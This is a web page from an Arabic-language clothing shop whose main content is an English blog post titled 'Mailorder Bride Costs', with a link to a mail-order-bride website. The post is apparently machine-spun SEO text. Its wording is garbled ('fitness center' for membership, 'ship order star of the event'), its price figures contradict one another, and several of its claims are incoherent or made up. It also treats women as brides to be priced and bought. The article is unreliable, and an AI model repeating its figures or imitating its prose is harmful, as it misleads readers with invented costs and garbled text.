<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a></li>
<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link"><span class="nav-link-text">ملابس سهرة</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-34580" class="post-single-page post-34580 post type-post status-publish format-standard hentry category-1">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>				</div>
			
							<h1 class="wd-entities-title title">Mailorder Bride Costs</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 1 يوليو، 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<p> Mail order bride the prices can range from  <a href="https://1mail-order-brides.com/">1mail-order-brides.com</a>  $5, 000 to $30, 1000. Depending on the nation and how a lot you want to travelling, you can expect to pay anything out of $200 to $500 monthly for a fitness center. You should be aware that you&#8217;re not always getting together with    genuine users, so it is important to study the company before signing up. Listed here are some tips to ensure that you are coping with reputable company. Read on for more information on mail purchase bride costing. </p>
<p> There are many factors    that determine how very much a postal mail order new bride will cost you. For just one, the website costs vary. A few websites deliver free fitness center, while    others require a one-time health club fee. Additional fees could include the cost of the wedding service or romance expert solutions. However , these types of fees usually are not uncommon and should be factored into your overall budget. Ultimately, these costs relies on your own personal requirements and personal preferences. </p>
<p> The price will depend on the services you decide on. Some postal mail order bride sites price monthly or perhaps per subject matter, and some experience free accounts. Some of these options don&#8217;t present messaging or perhaps other providers, so they may charge you a small fee. Websites will charge a flat fee based relating to the number    of emails you send out each day. You can expect to spend among $139 and $349 every month on these kinds of platforms. According to what features you need, the    price may range anywhere from $50 to 300 dollar. </p>
<p> There are also a variety of factors that    decide mail buy bride costing. First, it is advisable to consider the type of woman you are looking for. This will figure out how much funds you&#8217;ll be spending money on a membership. For example , women    who is interested in a profession in fund or a college degree in business will more than likely pay more to get a subscription than someone who is merely looking for a partner. Furthermore, the prices will vary based on what you want to spend on the expertise provided. </p>
<p> The next phase is to evaluate your financial budget. Some email order woman services will allow you to chat    with sole women and also send items to each other. A small gift can cost between $20 and $80 for a solitary date. For anybody who is not ready to spend even more, you    can choose to avoid wasting up your cash for a legitimate meeting. Should you be looking for a life time partner, you&#8217;ll likely need to spend a little more than $200. </p>
<p> The normal American gentleman spends 168 USD a month on dating. The average email order woman price may be around $100 per month. When you are looking for a life partner with a overseas national, you could have to pay for a few hundred or so dollars monthly. These fees can include many techniques from a date into a wedding. You will need to know what you are thinking about in a spouse. For    example, you ought to know of the variances between    mail buy brides and regular women. </p>
<p> The average expense of a ship order star of the event depends on just where you&#8217;re remaining. Whether you are considering a cheap lodge in Ukraine or a amazing woman from Costa Rica, the price of your    mail buy bride relies on where most likely staying. Usually the cost of a mail-order bride-to-be can range right from $150 to over $2, 500. But the    real expense will depend on exactly where you&#8217;ll be staying. If you&#8217;re spending more than a week in the country, price will be decrease. </p>
<p> You should also consider the expense of    from the marriage on its own. Mail-order brides from distinctive countries can vary in their living costs. An average roundtrip ticket to another country will definitely cost about $280. But the value of a wedding ceremony in South america or Ukraine will cost in least $580. The cost of residing in these countries can be very large, so    it&#8217;s important to consider your budget when choosing a mail-order bride. </p>
<p> The price tag on a submit order bride    may be high. That&#8217;s needed    to get visas and flights. You may also need to pay for your wedding ceremony and relationship qualified services. The prices will vary with regards to the platform and the features of the internet site. The cost of a bride will depend on how far you&#8217;re happy to travel. Should you be traveling to fulfill your future better half, you&#8217;ll need to acquire flowers, perfume, and gifts. </p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2021/07/01/mailorder-bride-costs/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2021/07/01/mailorder-bride-costs/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2021/07/01/mailorder-bride-costs/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Mailorder+Bride+Costs" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2021/07/01/mailorder-bride-costs/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2021%2F07%2F01%2Fmailorder-bride-costs%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2021%2F07%2F01%2Fmailorder-bride-costs%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2021/07/02/the-dollar-will-hit-zero-with-bitcoin-below-40k-in/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">The Dollar Will Hit Zero With Bitcoin Below $40k In 2022, Crypto Ceo Says</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2021/06/29/binance-review-2021/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">Binance Review 2021</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/07/01/mailorder-bride-costs/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2021%2F07%2F01%2Fmailorder-bride-costs%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53686 item-level-0" ><a href="https://be-stylish.net/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">وصل حديثا</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71416 item-level-0" ><a href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">دراعات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
